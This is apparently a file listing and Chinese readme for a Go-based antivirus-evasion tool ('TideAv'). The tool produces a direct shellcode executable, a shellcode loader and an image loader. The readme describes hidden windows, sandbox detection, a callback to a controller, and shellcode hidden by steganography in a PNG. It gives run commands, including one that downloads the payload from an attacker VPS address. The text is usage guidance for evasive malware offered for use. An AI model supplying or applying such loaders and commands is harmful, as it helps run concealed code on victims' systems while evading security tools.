 TideAv-Go1-2022-08-23-15-02-17-970722.exe 1.6 MB 今天 下午3:02 Windo...able File
TideAv-Go1-2022-08-23-15-02-17-970722_loader.exe 1.5 MB 今天 下午3:02 Windo...able File
TideAv-Go1-2022-08-23-15-02-17-970722_img.exe 1.5 MB 今天 下午3:02 Windo...able File
tide.png 28 KB 今天 下午3:02 PNG 图像
Readme.txt 7 KB 今天 下午3:05 Plain Text
Readme.txt
生成三个程序，一个为exe可直接执行的shellcode，一个为shellcode加载器，一个为文件加载。
程序执行后会隐藏窗口，由于加入了沙盒检测，可能需要10秒钟左右上线，个别系统第一次执行可能无法上线，第二次执行可正常
上线。
运行方式：
1、直接执行
可直接执行的exe需要密钥参数，也就是提交时对应的密钥(默认为tide)。
当前密钥为tide，执行：TideAv-Go1-2022-08-23-15-02-17-970722.exe tide
2、文件加载
文件加载可使用本地加载或网络加载，shellcode已经加密后隐写到tide.png文件中。
本地加载（需要使用-f参数）：TideAv-Go1-2022-08-23-15-02-17-970722_img.exe -f tide.png
网络加载可把tide.png上传到你的VPS上（需要使用-u参数）： TideAv-
Go1-2022-08-23-15-02-17-970722_img.exe -u http://your-vps-ip/tide.png
3、shellcode参数加载
shellcode加载器执行：TideAv-Go1-2022-08-23-15-02-17-970722_loader.exe